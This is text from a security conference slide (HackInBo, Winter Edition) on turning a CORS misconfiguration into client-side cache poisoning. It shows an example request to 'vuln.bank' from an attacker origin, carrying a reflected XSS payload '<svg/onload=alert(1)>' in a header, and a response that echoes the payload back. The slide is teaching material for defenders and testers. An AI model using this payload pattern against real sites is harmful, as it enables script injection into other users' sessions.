 27
_ EXPLOITING CORS
Client-side cache poisoning
How to make an “unexploitable” vulnerability in an “exploitable” one.
ACAO set
ACAC e “Vary: Origin” not set
GET /login HTTP/1.1
Host: vuln.bank
Origin: https://attacker.domain/
X-User: <svg/onload=alert(1)>
REQUEST
HTTP/1.1 200 OK
Access-Control-Allow-Origin:
https://attacker.domain/
…
Content-Type: text/html
…
Invalid user: <svg/onload=alert(1)>
RESPONSE
HACKINBO®
Winter Edition